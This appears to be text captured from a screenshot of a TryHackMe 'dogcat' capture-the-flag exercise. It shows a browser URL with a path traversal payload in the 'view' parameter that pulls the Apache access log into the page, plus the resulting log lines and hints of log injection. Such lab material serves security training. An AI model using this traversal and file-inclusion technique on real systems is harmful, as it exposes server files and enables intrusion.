 Applications Places System
Menu EN 30 °C Sun Aug 30, 03:50:21
http://10.10.139.236/?view=./dogs/../../../../../../../var/log/apache2/access.log&ext - Mozilla Firefox
TryHackMe | dogcat
Log Injection Software At
Problem loading page
dogcat
http://10.10.139.236/?view=
view-source:http://10.10.139.236/?view=./dogs/../../../../../../../var/log/apache2/access.log&ext
Community Docs Git CryptPad Privacy Pentest Learn Kali Linux Kali Training Kali Tools MSFU Most Visited Exploit-DB
1 <!DOCTYPE HTML>
2 <html>
3
4 <head>
5 <title>dogcat</title>
6 <link rel="stylesheet" type="text/css" href="/style.css">
7 </head>
8
9 <body>
10 <h1>dogcat</h1>
11 <i>a gallery of various dogs or cats</i>
12
13 <div>
14 <h2>What would you like to see?</h2>
15 <a href="/?view=dog"><button id="dog">A dog</button></a> <a href="/?view=cat"><button id="cat">A cat</button></a><br>
16 Here you go!127.0.0.1 - - [29/Aug/2020:22:17:45 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
17 127.0.0.1 - - [29/Aug/2020:22:18:21 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
18 10.8.19.129 - - [29/Aug/2020:22:19:03 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.68.0"
19 127.0.0.1 - - [29/Aug/2020:22:19:06 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
20 10.8.19.129 - - [29/Aug/2020:22:19:29 +0000] "GET / HTTP/1.1" 200 537 "-" "Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0"
21 10.8.19.129 - - [29/Aug/2020:22:19:32 +0000] "GET /style.css HTTP/1.1" 200 698 "http://10.10.139.236/" "Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0"
22 10.8.19.129 - - [29/Aug/2020:22:19:32 +0000] "GET /favicon.ico HTTP/1.1" 404 491 "-" "Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0"
23 127.0.0.1 - - [29/Aug/2020:22:19:46 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
24 10.8.19.129 - - [29/Aug/2020:22:19:59 +0000] "GET /?view=dog HTTP/1.1" 200 564 "http://10.10.139.236/" "Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0"
25 10.8.19.129 - - [29/Aug/2020:22:20:00 +0000] "GET /dogs/5.jpg HTTP/1.1" 200 29484 "http://10.10.139.236/?view=dog" "Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101
Firefox/78.0"
26 </div>
27 </body>
28
29 </html>
30
http://10.10.139.236/?vi...
*Unsaved Document 1 -...
[Burp Suite Professiona...